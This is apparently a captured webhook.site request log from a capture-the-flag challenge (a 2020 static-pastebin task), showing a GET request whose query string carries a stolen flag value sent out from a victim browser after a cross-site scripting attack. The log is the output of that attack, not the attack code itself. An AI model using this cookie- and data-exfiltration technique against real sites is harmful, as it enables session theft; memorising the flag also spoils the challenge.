 Request Details Permalink Raw content Export as
GET https://webhook.site/016547ba-79c7-4a80-b9d4-5e4f21e63513?c=flag%3Dflag%7B54n1t
1z4t10n_k1nd4_h4rd%7D
Host 2600:1900:2000:20:c00:: whois
Date Jun 26, 2020 7:22 AM (a few seconds ago)
Size 0 bytes
ID 0abba0da-cf22-49aa-babb-ce71927f1445
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer https://static-pastebin.2020.redpwnc.tf/paste/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck...
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Query strings
c flag=flag{54n1t1z4t10n_k1nd4_h4rd}
No content
Form values
(empty)